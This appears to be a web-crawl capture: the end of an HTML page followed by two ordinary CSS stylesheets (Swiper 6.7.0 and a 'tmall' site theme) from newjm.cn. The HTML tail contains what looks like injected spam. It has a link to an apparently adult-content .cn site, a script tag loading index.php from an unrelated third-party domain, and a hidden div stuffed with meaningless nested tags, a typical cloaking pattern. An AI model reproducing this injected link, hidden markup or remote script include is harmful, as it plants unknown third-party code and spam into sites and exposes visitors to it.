<a href="http://shxhjfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="3olgc" class="pl_css_ganrao" style="display: none;"><p id="3olgc"></p><fieldset id="3olgc"><i id="3olgc"><wbr id="3olgc"></wbr></i></fieldset><em id="3olgc"></em><small id="3olgc"><u id="3olgc"><menu id="3olgc"></menu></u></small><ins id="3olgc"><u id="3olgc"><menu id="3olgc"></menu></u></ins><abbr id="3olgc"></abbr><form id="3olgc"><nav id="3olgc"><s id="3olgc"></s></nav></form><tr id="3olgc"><tbody id="3olgc"><style id="3olgc"></style></tbody></tr><label id="3olgc"><strike id="3olgc"><tbody id="3olgc"></tbody></strike></label><legend id="3olgc"><blockquote id="3olgc"><b id="3olgc"></b></blockquote></legend><p id="3olgc"><strike id="3olgc"><progress id="3olgc"></progress></strike></p><pre id="3olgc"><mark id="3olgc"><font id="3olgc"></font></mark></pre><bdo id="3olgc"><option id="3olgc"><tr id="3olgc"></tr></option></bdo><pre id="3olgc"></pre><s id="3olgc"></s><acronym id="3olgc"><tbody id="3olgc"><abbr id="3olgc"></abbr></tbody></acronym><ol id="3olgc"></ol><ol id="3olgc"><span id="3olgc"><pre id="3olgc"></pre></span></ol><table id="3olgc"></table><th id="3olgc"><meter id="3olgc"><mark id="3olgc"></mark></meter></th><form id="3olgc"></form><i id="3olgc"></i><address id="3olgc"></address><option id="3olgc"><listing id="3olgc"><p id="3olgc"></p></listing></option><fieldset id="3olgc"><legend id="3olgc"><blockquote id="3olgc"></blockquote></legend></fieldset><s id="3olgc"></s><bdo id="3olgc"><strike id="3olgc"><legend id="3olgc"></legend></strike></bdo><address id="3olgc"><em id="3olgc"><option id="3olgc"></option></em></address><center id="3olgc"><samp id="3olgc"><del id="3olgc"></del></samp></center><legend id="3olgc"><em id="3olgc"><option id="3olgc"></option></em></legend><cite id="3olgc"></cite><u id="3olgc"></u><th id="3olgc"><code id="3olgc"><p id="3olgc"></p></code></th><center id="3olgc"></center><ins id="3olgc"></ins><dl id="3olgc"><tr id="3olgc"><sup id="3olgc"></sup></tr></dl><form id="3olgc"><nav id="3olgc"><ol id="3olgc"></ol></nav></form><u id="3olgc"><label id="3olgc"><i id="3olgc"></i></label></u><progress id="3olgc"><ins id="3olgc"><abbr id="3olgc"></abbr></ins></progress><option id="3olgc"><listing id="3olgc"><label id="3olgc"></label></listing></option><progress id="3olgc"><ins id="3olgc"><u id="3olgc"></u></ins></progress><tr id="3olgc"><strong id="3olgc"><style id="3olgc"></style></strong></tr><sup id="3olgc"></sup><pre id="3olgc"><sub id="3olgc"><acronym id="3olgc"></acronym></sub></pre><listing id="3olgc"></listing><progress id="3olgc"><del id="3olgc"><abbr id="3olgc"></abbr></del></progress><del id="3olgc"><abbr id="3olgc"><b id="3olgc"></b></abbr></del><tbody id="3olgc"></tbody><abbr id="3olgc"><strong id="3olgc"><dl id="3olgc"></dl></strong></abbr><strong id="3olgc"><ol id="3olgc"><progress id="3olgc"></progress></ol></strong><ruby id="3olgc"></ruby><style id="3olgc"></style><tbody id="3olgc"></tbody><pre id="3olgc"><pre id="3olgc"><th id="3olgc"></th></pre></pre><tbody id="3olgc"><pre id="3olgc"><pre id="3olgc"></pre></pre></tbody><del id="3olgc"></del><tr id="3olgc"><nav id="3olgc"><s id="3olgc"></s></nav></tr><label id="3olgc"><i id="3olgc"><wbr id="3olgc"></wbr></i></label><cite id="3olgc"><style id="3olgc"><source id="3olgc"></source></style></cite><abbr id="3olgc"><label id="3olgc"><object id="3olgc"></object></label></abbr><menu id="3olgc"></menu><span id="3olgc"></span><bdo id="3olgc"></bdo><div id="3olgc"><samp id="3olgc"><del id="3olgc"></del></samp></div><strike id="3olgc"></strike><progress id="3olgc"><del id="3olgc"><u id="3olgc"></u></del></progress><center id="3olgc"><acronym id="3olgc"><em id="3olgc"></em></acronym></center><object id="3olgc"></object><ruby id="3olgc"><i id="3olgc"><pre id="3olgc"></pre></i></ruby><option id="3olgc"></option><table id="3olgc"><nav id="3olgc"><ol id="3olgc"></ol></nav></table><p id="3olgc"></p><noscript id="3olgc"></noscript><fieldset id="3olgc"></fieldset><tr id="3olgc"><sup id="3olgc"><strike id="3olgc"></strike></sup></tr><strong id="3olgc"><object id="3olgc"><tr id="3olgc"></tr></object></strong><s id="3olgc"></s><style id="3olgc"><menu id="3olgc"><table id="3olgc"></table></menu></style><code id="3olgc"><tbody id="3olgc"><pre id="3olgc"></pre></tbody></code><strong id="3olgc"></strong><code id="3olgc"><p id="3olgc"><sub id="3olgc"></sub></p></code><th id="3olgc"></th><span id="3olgc"></span><meter id="3olgc"><mark id="3olgc"><tr id="3olgc"></tr></mark></meter><label id="3olgc"><dl id="3olgc"><meter id="3olgc"></meter></dl></label><div id="3olgc"></div><ins id="3olgc"><ruby id="3olgc"><noscript id="3olgc"></noscript></ruby></ins><noscript id="3olgc"></noscript><address id="3olgc"><pre id="3olgc"><option id="3olgc"></option></pre></address><p id="3olgc"><div id="3olgc"><progress id="3olgc"></progress></div></p><label id="3olgc"><object id="3olgc"><wbr id="3olgc"></wbr></object></label><label id="3olgc"><div id="3olgc"><progress id="3olgc"></progress></div></label><samp id="3olgc"></samp><span id="3olgc"><ins id="3olgc"><ruby id="3olgc"></ruby></ins></span><tbody id="3olgc"></tbody><del id="3olgc"></del><abbr id="3olgc"></abbr><s id="3olgc"></s><strong id="3olgc"><ol id="3olgc"><span id="3olgc"></span></ol></strong><pre id="3olgc"></pre><tbody id="3olgc"><dfn id="3olgc"><strong id="3olgc"></strong></dfn></tbody><ins id="3olgc"><u id="3olgc"><noscript id="3olgc"></noscript></u></ins><p id="3olgc"></p><pre id="3olgc"></pre><ins id="3olgc"></ins><fieldset id="3olgc"><legend id="3olgc"><meter id="3olgc"></meter></legend></fieldset><strike id="3olgc"><legend id="3olgc"><blockquote id="3olgc"></blockquote></legend></strike><tr id="3olgc"><ul id="3olgc"><form id="3olgc"></form></ul></tr><ul id="3olgc"></ul><meter id="3olgc"><ul id="3olgc"><table id="3olgc"></table></ul></meter><u id="3olgc"><menu id="3olgc"><object id="3olgc"></object></menu></u><meter id="3olgc"></meter><tr id="3olgc"></tr><blockquote id="3olgc"></blockquote><abbr id="3olgc"><label id="3olgc"><i id="3olgc"></i></label></abbr><fieldset id="3olgc"><dd id="3olgc"><em id="3olgc"></em></dd></fieldset><address id="3olgc"><pre id="3olgc"><option id="3olgc"></option></pre></address><ins id="3olgc"><u id="3olgc"><menu id="3olgc"></menu></u></ins><tr id="3olgc"></tr><b id="3olgc"></b><p id="3olgc"><center id="3olgc"><samp id="3olgc"></samp></center></p><label id="3olgc"></label><option id="3olgc"><listing id="3olgc"><label id="3olgc"></label></listing></option><strike id="3olgc"><progress id="3olgc"><del id="3olgc"></del></progress></strike><samp id="3olgc"></samp><ruby id="3olgc"></ruby><ol id="3olgc"></ol><center id="3olgc"></center><strike id="3olgc"><samp id="3olgc"><small id="3olgc"></small></samp></strike><table id="3olgc"></table><em id="3olgc"></em><u id="3olgc"></u><legend id="3olgc"><meter id="3olgc"><b id="3olgc"></b></meter></legend><form id="3olgc"><nav id="3olgc"><ol id="3olgc"></ol></nav></form><strike id="3olgc"></strike><p id="3olgc"></p><menu id="3olgc"><th id="3olgc"><meter id="3olgc"></meter></th></menu><dl id="3olgc"></dl><pre id="3olgc"><th id="3olgc"><code id="3olgc"></code></th></pre><cite id="3olgc"></cite><tr id="3olgc"></tr><legend id="3olgc"><em id="3olgc"><ul id="3olgc"></ul></em></legend><tr id="3olgc"><strong id="3olgc"><ol id="3olgc"></ol></strong></tr><menu id="3olgc"><object id="3olgc"><tr id="3olgc"></tr></object></menu><style id="3olgc"><fieldset id="3olgc"><dd id="3olgc"></dd></fieldset></style><samp id="3olgc"></samp><address id="3olgc"><abbr id="3olgc"><noscript id="3olgc"></noscript></abbr></address><ruby id="3olgc"><mark id="3olgc"><tbody id="3olgc"></tbody></mark></ruby><nav id="3olgc"><dfn id="3olgc"><th id="3olgc"></th></dfn></nav><strike id="3olgc"><fieldset id="3olgc"><i id="3olgc"></i></fieldset></strike></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/css/swiper.min.css
body_size: 2583
content:
/**
 * Swiper 6.7.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 31, 2021
 */

@font-face {
	font-family: swiper-icons;
	src: url('../fonts/iconfont.woff') format('woff');
	font-weight: 400;
	font-style: normal
}

:root {
	--swiper-theme-color: #007aff
}

.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
	flex-direction: column
}

.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
	transform: translate3d(0px, 0, 0)
}

.swiper-container-multirow>.swiper-wrapper {
	flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
	flex-wrap: wrap;
	flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-container-pointer-events {
	touch-action: pan-y
}

.swiper-container-pointer-events.swiper-container-vertical {
	touch-action: pan-x
}

.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform
}

.swiper-slide-invisible-blank {
	visibility: hidden
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
	height: auto
}

.swiper-container-autoheight .swiper-wrapper {
	align-items: flex-start;
	transition-property: transform, height
}

.swiper-container-3d {
	perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
	transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
	background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-right {
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-top {
	background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-css-mode>.swiper-wrapper {
	overflow: auto;
	scrollbar-width: none;
	-ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
	display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
	scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
	scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
	scroll-snap-type: y mandatory
}

:root {
	--swiper-navigation-size: 44px
}

.swiper-button-next,
.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: calc(var(--swiper-navigation-size)/ 44 * 27);
	height: var(--swiper-navigation-size);
	margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
	z-index: 10;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--swiper-navigation-color, var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: .35;
	cursor: auto;
	pointer-events: none
}

.swiper-button-next:after,
.swiper-button-prev:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	text-transform: none;
	font-variant: initial;
	line-height: 1
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
	left: 10px;
	right: auto
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
	content: 'prev'
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
	right: 10px;
	left: auto
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
	content: 'next'
}

.swiper-button-next.swiper-button-white,
.swiper-button-prev.swiper-button-white {
	--swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,
.swiper-button-prev.swiper-button-black {
	--swiper-navigation-color: #000000
}

.swiper-button-lock {
	display: none
}

.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: .3s opacity;
	transform: translate3d(0, 0, 0);
	z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}

.swiper-pagination-bullets-dynamic {
	overflow: hidden;
	font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transform: scale(.33);
	position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
	transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	transform: scale(.33)
}

.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 50%;
	background: #000;
	opacity: .2
}

button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	box-shadow: none;
	-webkit-appearance: none;
	appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}

.swiper-pagination-bullet-active {
	opacity: 1;
	background: var(--swiper-pagination-color, var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	transform: translate3d(0px, -50%, 0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 6px 0;
	display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	top: 50%;
	transform: translateY(-50%);
	width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	display: inline-block;
	transition: .2s transform, .2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform, .2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
	background: rgba(0, 0, 0, .25);
	position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	background: var(--swiper-pagination-color, var(--swiper-theme-color));
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transform: scale(0);
	transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}

.swiper-pagination-white {
	--swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
	--swiper-pagination-color: #000000
}

.swiper-pagination-lock {
	display: none
}

.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}

.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0, 0, 0, .5);
	border-radius: 10px;
	left: 0;
	top: 0
}

.swiper-scrollbar-cursor-drag {
	cursor: move
}

.swiper-scrollbar-lock {
	display: none
}

.swiper-zoom-container {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	object-fit: contain
}

.swiper-slide-zoomed {
	cursor: move
}

.swiper-lazy-preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
	transform-origin: 50%;
	animation: swiper-preloader-spin 1s infinite linear;
	box-sizing: border-box;
	border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
	border-radius: 50%;
	border-top-color: transparent
}

.swiper-lazy-preloader-white {
	--swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
	--swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
	100% {
		transform: rotate(360deg)
	}
}

.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
	pointer-events: none;
	transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-container-cube {
	overflow: visible
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	opacity: .6;
	z-index: 0
}

.swiper-container-cube .swiper-cube-shadow:before {
	content: '';
	background: #000;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	filter: blur(50px)
}

.swiper-container-flip {
	overflow: visible
}

.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

--- FILE ---
content_type: text/css
request_url: http://www.newjm.cn/themes/simpleboot3/public/assets/css/tmall.css?v=20251209231951
body_size: 3080
content:
/* 在小于或等于 992 像素的屏幕上，将背景色设置为蓝色 */



@media screen and (max-width: 1200px) {
	body {
	  zoom: 90%;
	}
}

@media screen and (max-width: 1180px) {
	body {
	  zoom: 80%;
	}
}

@media screen and (max-width: 1024px) {
	body {
	  zoom: 65%;
	}
}
@media screen and (max-width: 820px) {
	body {
	  zoom: 53%;
	}
}

@media screen and (max-width: 768px) {
	body {
	  zoom: 48%;
	}
}
@media screen and (max-width: 718px) {
	body {
	  zoom: 43%;
	}
}
@media screen and (max-width: 668px) {
	body {
	  zoom: 38%;
	}
}
@media screen and (max-width: 618px) {
	body {
	  zoom: 34%;
	}
}
@media screen and (max-width: 568px) {
	body {
	  zoom: 30%;
	}
}
/* 到这里苹果x起到了效果 */
/* @media screen and (max-width: 518px) {
	body {
	  zoom: 26%;
	}
} */
/* @media screen and (max-width: 458px) {
	body {
	  zoom: 22%;
	}
} */




/* @media screen and (max-width: 400px) {
	body {
	  zoom: 22%;
	}
} */

/* @media screen and (min-width:410px) and (max-width:415px){
    body{
        zoom: 20%;
    }
} */

/* @media screen and (max-width: 375px) {
	body {
	  zoom: 25%;
	}
} */

.tmall-logo{
	/* width: 10%; */
}
.tmall-width {
	width: 100%;
}
.tmall-width-1100 {
	width: 1100px;
	margin: auto;
}
.tmall-width-1200 {
	width: 1200px;
	margin: auto;
}
.tmall-width-1300 {
	width: 1300px;
	margin: auto;
}


.tmall_line2 {
	text-overflow: -o-ellipsis-lastline;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	-webkit-box-orient: vertical;
}

.tmall_line1 {
	text-overflow: -o-ellipsis-lastline;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
}

.tmall_cursor {
	cursor: pointer;
}

.tmall-tip {
	padding: 8px 16px;
	background-color: #ecf8ff;
	border-radius: 4px;
	border-left: 4px solid #1890ff;
	margin: 20px 0;
}

.tmall-title-tip {
	border-left: 4px solid #1890ff;
	padding: 0 10px 0 10px;
}

/**
 * 投影
 */
.tmall-shadow {
	margin-bottom: 15px;
	box-shadow: 0 2px 4px rgba(0, 0, 0, .12), 0 0 6px rgba(0, 0, 0, .04);
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 20px;
	border-radius: 5px;
	background-color: white;
}


.round {
	border-radius: 2500px;
}

.radius {
	border-radius: 3px;
}

/* ==================
          边框
 ==================== */

/* -- 实线 -- */

.solid,
.solid-top,
.solid-right,
.solid-bottom,
.solid-left,
.solids,
.solids-top,
.solids-right,
.solids-bottom,
.solids-left,
.dashed,
.dashed-top,
.dashed-right,
.dashed-bottom,
.dashed-left {
	position: relative;
}

.solid::after,
.solid-top::after,
.solid-right::after,
.solid-bottom::after,
.solid-left::after,
.solids::after,
.solids-top::after,
.solids-right::after,
.solids-bottom::after,
.solids-left::after,
.dashed::after,
.dashed-top::after,
.dashed-right::after,
.dashed-bottom::after,
.dashed-left::after {
	content: " ";
	width: 200%;
	height: 200%;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: inherit;
	transform: scale(0.5);
	transform-origin: 0 0;
	pointer-events: none;
	box-sizing: border-box;
}

.solid::after {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.solid-top::after {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.solid-right::after {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.solid-bottom::after {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.solid-left::after {
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.solids::after {
	border: 4px solid #eee;
}

.solids-top::after {
	border-top: 4px solid #eee;
}

.solids-right::after {
	border-right: 4px solid #eee;
}

.solids-bottom::after {
	border-bottom: 8upx solid #eee;
}

.solids-left::after {
	border-left: 4px solid #eee;
}

/* -- 虚线 -- */

.dashed::after {
	border: 1px dashed #ddd;
}

.dashed-top::after {
	border-top: 1px dashed #ddd;
}

.dashed-right::after {
	border-right: 1px dashed #ddd;
}

.dashed-bottom::after {
	border-bottom: 1px dashed #ddd;
}

.dashed-left::after {
	border-left: 1px dashed #ddd;
}

/* -- 阴影 -- */

.shadow[class*='white'] {
	--ShadowSize: 0 1px 3px;
}

.shadow-lg {
	--ShadowSize: 0px 20px 50px 0px;
}

.shadow-warp {
	position: relative;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.shadow-warp:before,
.shadow-warp:after {
	position: absolute;
	content: "";
	top: 10px;
	bottom: 15px;
	left: 10px;
	width: 50%;
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.2);
	transform: rotate(-3deg);
	z-index: -1;
}

.shadow-warp:after {
	right: 10px;
	left: auto;
	transform: rotate(3deg);
}

.shadow-blur {
	position: relative;
}

.shadow-blur::before {
	content: "";
	display: block;
	background: inherit;
	filter: blur(5px);
	position: absolute;
	width: 100%;
	height: 100%;
	top: 5px;
	left: 5px;
	z-index: -1;
	opacity: 0.4;
	transform-origin: 0 0;
	border-radius: inherit;
	transform: scale(1, 1);
}

/* ==================
          头像
 ==================== */

.cu-avatar {
	font-variant: small-caps;
	margin: 0;
	padding: 0;
	display: inline-flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	background-color: #ccc;
	color: #ffffff;
	white-space: nowrap;
	position: relative;
	width: 32px;
	height: 32px;
	background-size: cover;
	background-position: center;
	vertical-align: middle;
	font-size: 1.5em;
}

.cu-avatar.sm {
	width: 24px;
	height: 24px;
	font-size: 1em;
}

.cu-avatar.lg {
	width: 48px;
	height: 48px;
	font-size: 2em;
}

.cu-avatar.xl {
	width: 64px;
	height: 64px;
	font-size: 2.5em;
}

.cu-avatar .avatar-text {
	font-size: 0.4em;
}

.cu-avatar-group {
	direction: rtl;
	unicode-bidi: bidi-override;
	padding: 0 5px 0 20px;
	display: inline-block;
}

.cu-avatar-group .cu-avatar {
	margin-left: -15px;
	border: 2px solid #f1f1f1;
	vertical-align: middle;
}

.cu-avatar-group .cu-avatar.sm {
	margin-left: -10px;
	border: 1px solid #f1f1f1;
}

/* ==================
         卡片
 ==================== */

.cu-card {
	display: block;
	overflow: hidden;
}

.cu-card>.cu-item {
	display: block;
	background-color: #ffffff;
	overflow: hidden;
	border-radius: 5px;
	margin: 15px;
}

.cu-card>.cu-item.shadow-blur {
	overflow: initial;
}

.cu-card.no-card>.cu-item {
	margin: 0px;
	border-radius: 0px;
}

.cu-card .grid.grid-square {
	margin-bottom: -10px;
}

.cu-card.case .image {
	position: relative;
}

.cu-card.case .image image {
	width: 100%;
}

.cu-card.case .image .cu-tag {
	position: absolute;
	right: 0;
	top: 0;
}

.cu-card.case .image .cu-bar {
	position: absolute;
	bottom: 0;
	width: 100%;
	background-color: transparent;
	padding: 0px 15px;
}

.cu-card.case.no-card .image {
	margin: 15px 15px 0;
	overflow: hidden;
	border-radius: 5px;
}

.cu-card.dynamic {
	display: block;
}

.cu-card.dynamic>.cu-item {
	display: block;
	background-color: #ffffff;
	overflow: hidden;
}

.cu-card.dynamic>.cu-item>.text-content {
	padding: 0 15px 0;
	max-height: 6.4em;
	overflow: hidden;
	font-size: 15px;
	margin-bottom: 10px;
}

.cu-card.dynamic>.cu-item .square-img {
	width: 100%;
	height: 100px;
	border-radius: 3px;
}

.cu-card.dynamic>.cu-item .only-img {
	width: 100%;
	height: 160px;
	border-radius: 3px;
}

/* card.dynamic>.cu-item .comment {
  padding: 20upx;
  background-color: #f1f1f1;
  margin: 0 30upx 30upx;
  border-radius: 6upx;
} */

.cu-card.article {
	display: block;
}

.cu-card.article>.cu-item {
	padding-bottom: 15px;
}

.cu-card.article>.cu-item .title {
	font-size: 15px;
	font-weight: 900;
	color: #333333;
	line-height: 50px;
	padding: 0 15px;
}

.cu-card.article>.cu-item .content {
	display: flex;
	padding: 0 15px;
}

.cu-card.article>.cu-item .content>image {
	width: 120px;
	height: 6.4em;
	margin-right: 10px;
	border-radius: 3px;
}

.cu-card.article>.cu-item .content .desc {
	flex: 1;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.cu-card.article>.cu-item .content .text-content {
	font-size: 14px;
	color: #888;
	height: 4.8em;
	overflow: hidden;
}

/* ==================
          布局
 ==================== */

/*  -- flex弹性布局 -- */

